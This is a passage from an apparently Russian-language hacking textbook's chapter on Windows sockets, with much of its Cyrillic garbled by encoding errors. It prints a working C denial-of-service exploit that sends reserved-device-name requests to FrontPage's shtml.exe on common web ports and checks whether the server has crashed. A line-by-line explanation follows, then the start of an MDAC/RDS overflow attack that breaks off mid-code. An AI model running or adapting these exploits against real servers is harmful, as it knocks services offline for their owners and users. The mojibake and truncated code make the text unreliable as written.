 228 Глава 4. Сокеты на платформе Windows (Winsock) 229
16 targetip = argv[1];
17
18 char send1[] = "/_vti_bin/shtml.exe/com1.htm";
19 char send2[] = "/_vti_bin/shtml.exe/com2.htm";
20 char send3[] = "/_vti_bin/shtml.exe/prn.htm";
21 char send4[] = "/_vti_bin/shtml.exe/aux.htm";
22
23 print("Íà÷àëî àòàêè...n");
24
25 for(int x = 0; x < 9; x++)
26 {
27 printf("Ïðîâåðÿåòñÿ ïîðò %d: ", port[x]);
28 if( is_up(targetip, port[x]) )
29 {
30 printf("ðàáîòàåò!n");
31 printf("Àòàêà ÷åðåç ïîðò %d ", port[x]);
32
33 get_http(targetip, port[x], send1);
34 get_http(targetip, port[x], send2);
35 get_http(targetip, port[x], send3);
36 get_http(targetip, port[x], send4);
37
38 Sleep(10000);
39
40 if( !(is_up(targetip, port[x])) )
41 {
42 Sleep(10000);
43 if( !(is_up(targetip, port[x])) )
44 {
45 printf("Ïîâàëèëè!n");
46 }
47 }
48 else
49 {
50 printf("ÍÅÓßÇÂÈÌ.n");
51 }
52 }
53 else
54 {
55 printf("ÍÅ ðàáîòàåò.n");
56 }
57 }
58 return (0);
59 }
ÀíàëèçÀíàëèçÀíàëèçÀíàëèçÀíàëèç
Â ñòðîêå 5 çàäàþòñÿ ïîðòû, íà êîòîðûõ ÷àùå âñåãî ðàáîòàþò Web-ñåð-
âåðû.
Â ñòðîêàõ 32–35 ïðîãðàììà ïûòàåòñÿ îòïðàâèòü çàïðîñ íà êàæäûé èç
óÿçâèìûõ ôàéëîâ è âûçâàòü òåì ñàìûì îòêàç îò îáñëóæèâàíèÿ.
Â ñòðîêàõ 37 âûçûâàåòñÿ ôóíêöèÿ Sleep(), ïðèîñòàíàâëèâàþùàÿ âûïîë-
íåíèå íà 10 ñåêóíä. Åñëè ýêñïëîéò ñðàáîòàë, òî äëÿ êðàõà Web-ñåðâåðà
ïîòðåáóåòñÿ íåñêîëüêî ñåêóíä.
Â ñòðîêàõ 29–51 ïðîãðàììà ñíîâà îáðàùàåòñÿ ê ñåðâåðó, ïðîâåðÿÿ,
«æèâ» ëè îí åùå. Äåëàåòñÿ äâå ïðîâåðêè ñ èíòåðâàëîì 10 ñåêóíä. Äåëî
â òîì, ÷òî ïîâðåæäåííûé ñåðâåð ìîæåò åùå íåêîòîðîå âðåìÿ îáñëóæè-
âàòü çàïðîñû, òàê ÷òî åãî ïî îøèáêå ìîæíî ñ÷åñòü ðàáîòàþùèì.
Пример: применение WinSock
для реализации атаки с переполнением буфера
Microsoft Data Access Components (MDAC) – ýòî íàáîð êîìïîíåíòîâ äëÿ äîñ-
òóïà ê áàçàì äàííûõ íà ïëàòôîðìå Windows. Îäèí èç íèõ – Remote Data
Services (RDS) – ïîçâîëÿåò îáðàùàòüñÿ ê äàííûì èç Èíòåðíåòà ÷åðåç Web-
ñåðâåð IIS. Èç-çà íåêîððåêòíîé îáðàáîòêè ñòðîê â RDS çëîíàìåðåííûé ïîëü-
çîâàòåëü ìîæåò ïîëó÷èòü óïðàâëåíèå óäàëåííîé ñèñòåìîé, âûçâàâ ïåðåïîëíå-
íèå áóôåðà. Òî÷íåå, ïîñëàâ ñïåöèàëüíî ñêîíñòðóèðîâàííûé ïàêåò, ìîæíî
«ïîâàëèòü» ñåðâåð è âûçâàòü îòêàç îò îáñëóæèâàíèÿ. Â ïðèìåðå 4.8 ïîêàçàíî,
êàê ýòî ñäåëàòü (Microsoft óæå âûïóñòèëà ïàò÷, óñòðàíÿþùèé ýòó îøèáêó).
Пример 4.8.Пример 4.8.Пример 4.8.Пример 4.8.Пример 4.8. Атака на MDAC
1 #include <stdio.h>
2 #include "hack.h"
3
4 int main(int argc, char *argv[])
5 {
6 int port[] = {80, 81, 443, 7000, 8000, 8001, 8080, 8888};
7 char *targetip;
8
9 if (argc < 2)
10 {
11 printf("MDAC DoS usage:rn");
12 printf(" %s <TargetIP>rn", argv[0]);
13 return(0);
14 }
15
16 targetip = argv[1];
17
18 // Ýêñïëîéò /////////////////////
19
20 char *send[] =
21 "POST /msadc/msadc.dll/AdvancedDataFactory.Query HTTP/1.1/rn"
Часто задаваемые вопросы
 